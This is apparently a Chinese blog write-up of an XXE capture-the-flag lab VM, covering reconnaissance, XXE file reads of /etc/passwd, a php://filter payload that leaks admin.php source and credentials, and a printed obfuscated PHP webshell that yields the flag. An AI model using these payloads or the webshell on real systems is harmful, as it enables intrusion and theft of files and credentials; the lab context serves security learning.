------------恢复内容开始------------
前两天在微信公众号上看见了这个XXE靶场,就想试一试,虽然网上关于这个的文章已经写了太多太多了,但还是要写出来划划水,233333333,摸鱼真快乐.jpg
0x01 安装
这个没什么好说的,解压后vmware导入开机就好了
0x02 信息收集&分析

nmap先直接扫一下,不难确定靶机IP

反正都是靶机,直接-A扫
访问IP是apache2的默认页面,没什么用
但根据nmap的扫描结果,存在robots.txt文件,Disable了XXE路径和admin.php


然而admin.php无法访问,应该是没有权限emmmmm
访问xxe路径得到


随便登陆测试了一下,发现会把用户名输出
Login按钮对应了一个js onclick事件

找到对应的js代码,POST方式发送了xml请求,靶机也叫xxe,直接抓包xxe
<script type="text/javascript">
function XMLFunction(){
var xml = '' +
'<?xml version="1.0" encoding="UTF-8"?>' +
'<root>' +
'<name>' + $('#name').val() + '</name>' +
'<password>' + $('#password').val() + '</password>' +
'</root>';
var xmlhttp = new XMLHttpRequest();
xmlhttp.onreadystatechange = function () {
if(xmlhttp.readyState == 4){
console.log(xmlhttp.readyState);
console.log(xmlhttp.responseText);
document.getElementById('errorMessage').innerHTML = xmlhttp.responseText;
}
}
xmlhttp.open("POST","xxe.php",true);
xmlhttp.send(xml);
};
</script>0x03 实现过程

既然已经知道了是xxe,还是linux,肯定直接读etc文件目录下的passwd文件进行测试了,验证成功,xxe漏洞存在,这里还得到了一个r00t,手动混淆肯定有大用(然而后面回来并没有用上),先记录下来再说
既然文件包含成功了,就尝试包含前面无法访问的admin.php试试
payload php://filter/read=convert.base64-encode/resource=admin.php

得到的结果,Base64 Decode
<?php
session_start();
?>
<html lang = "en">
<head>
<title>admin</title>
<link href = "css/bootstrap.min.css" rel = "stylesheet">
<style>
body {
padding-top: 40px;
padding-bottom: 40px;
background-color: #ADABAB;
}
.form-signin {
max- 330px;
padding: 15px;
margin: 0 auto;
color: #017572;
}
.form-signin .form-signin-heading,
.form-signin .checkbox {
margin-bottom: 10px;
}
.form-signin .checkbox {
font-weight: normal;
}
.form-signin .form-control {
position: relative;
height: auto;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 10px;
font-size: 16px;
}
.form-signin .form-control:focus {
z-index: 2;
}
.form-signin input[type="email"] {
margin-bottom: -1px;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-color:#017572;
}
.form-signin input[type="password"] {
margin-bottom: 10px;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-color:#017572;
}
h2{
text-align: center;
color: #017572;
}
</style>
</head>
<body>
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username'])
&& !empty($_POST['password'])) {
if ($_POST['username'] == 'administhebest' &&
md5($_POST['password']) == 'e6e061838856bf47e1de730719fb2609') {
$_SESSION['valid'] = true;
$_SESSION['timeout'] = time();
$_SESSION['username'] = 'administhebest';
echo "You have entered valid use name and password <br />";
$flag = "Here is the <a style='color:FF0000;' href='/flagmeout.php'>Flag</a>";
echo $flag;
}else {
$msg = 'Maybe Later';
}
}
?>
</div> <!-- W00t/W00t -->
<div class = "container">
<form class = "form-signin" role = "form"
action = "<?php echo htmlspecialchars($_SERVER['PHP_SELF']);
?>" method = "post">
<h4 class = "form-signin-heading"><?php echo $msg; ?></h4>
<input type = "text" class = "form-control"
name = "username"
required autofocus></br>
<input type = "password" class = "form-control"
name = "password" required>
<button class = "btn btn-lg btn-primary btn-block" type = "submit"
name = "login">Login</button>
</form>
Click here to clean <a href = "adminlog.php" tite = "Logout">Session.
</div>
</body>
</html>

发现用户名 administhebest
密码MD5解密后为 admin@123

尝试登陆,然而并没有什么用emmmmm

在admin.php里面还看到了一个flagmeout.php文件,使用上面的方式包含

Base64 Decode后
<?php
$flag = "<!-- the flag in (JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5) -->";
echo $flag;
?>好吧,再来一次这次是Base32了emmmm
L2V0Yy8uZmxhZy5waHA=
套娃233333,Base64
/etc/.flag.php
接下来也没什么好说的了,在文件包含一次,有完整路径了,直接file:///etc/.flag.php

$_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++$___.$___.++$_.$__.++$___;$__=$_;$_=$_____;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$___=+_;$___.=$__;$___=++$_^$___[+_];$À=+_;$Á=$Â=$Ã=$Ä=$Æ=$È=$É=$Ê=$Ë=++$Á[];$Â++;$Ã++;$Ã++;$Ä++;$Ä++;$Ä++;$Æ++;$Æ++;$Æ++;$Æ++;$È++;$È++;$È++;$È++;$È++;$É++;$É++;$É++;$É++;$É++;$É++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ê++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$Ë++;$__('$_="'.$___.$Á.$Â.$Ã.$___.$Á.$À.$Á.$___.$Á.$À.$È.$___.$Á.$À.$Ã.$___.$Á.$Â.$Ã.$___.$Á.$Â.$À.$___.$Á.$É.$Ã.$___.$Á.$É.$À.$___.$Á.$É.$À.$___.$Á.$Ä.$Æ.$___.$Á.$Ã.$É.$___.$Á.$Æ.$Á.$___.$Á.$È.$Ã.$___.$Á.$Ã.$É.$___.$Á.$È.$Ã.$___.$Á.$Æ.$É.$___.$Á.$Ã.$É.$___.$Á.$Ä.$Æ.$___.$Á.$Ä.$Á.$___.$Á.$È.$Ã.$___.$Á.$É.$Á.$___.$Á.$É.$Æ.'"');$__($_);得到了一串奇怪的东西,看大佬的解答,和是一个变形的php webshell,放在本地跑一下就好了,问题来了,我直接包含文件读出来的东西貌似因为编码的原因所以会出现问题,所以最后还是使用php://filter/read=convert.base64-encode/resource=flagmeout.php
包含出来再Base64Decode,添加上php文件标记
<?php
$_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++$___.$___.++$_.$__.++$___;$__=$_;$_=$_____;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$___=+_;$___.=$__;$___=++$_^$___[+_];$脌=+_;$脕=$脗=$脙=$脛=$脝=$脠=$脡=$脢=$脣=++$脕[];$脗++;$脙++;$脙++;$脛++;$脛++;$脛++;$脝++;$脝++;$脝++;$脝++;$脠++;$脠++;$脠++;$脠++;$脠++;$脡++;$脡++;$脡++;$脡++;$脡++;$脡++;$脢++;$脢++;$脢++;$脢++;$脢++;$脢++;$脢++;$脣++;$脣++;$脣++;$脣++;$脣++;$脣++;$脣++;$__('$_="'.$___.$脕.$脗.$脙.$___.$脕.$脌.$脕.$___.$脕.$脌.$脠.$___.$脕.$脌.$脙.$___.$脕.$脗.$脙.$___.$脕.$脗.$脌.$___.$脕.$脡.$脙.$___.$脕.$脡.$脌.$___.$脕.$脡.$脌.$___.$脕.$脛.$脝.$___.$脕.$脙.$脡.$___.$脕.$脝.$脕.$___.$脕.$脠.$脙.$___.$脕.$脙.$脡.$___.$脕.$脠.$脙.$___.$脕.$脝.$脡.$___.$脕.$脙.$脡.$___.$脕.$脛.$脝.$___.$脕.$脛.$脕.$___.$脕.$脠.$脙.$___.$脕.$脡.$脕.$___.$脕.$脡.$脝.'"');$__($_);
?>最终使用phpstudy,开启错误显示,本地访问这个webshell得到了flag
0x04 后续

后面虽然也的到了flag,但是发现前面的账户和密码并没有派上用场,就去找了找,看有没有其他思路,看了其他大佬的做法,dirfuzz一下xxe路径,结果这里面还有一个admin.php

登陆一下,其实就是的flag跳转的就是我们前面找到的flagmeout.php

但其实这个跳转也打不开,所以思路还是走到了xxe包含
five一定要好好学习啊,北方的冬天有暖气啊!!!!!

参考链接: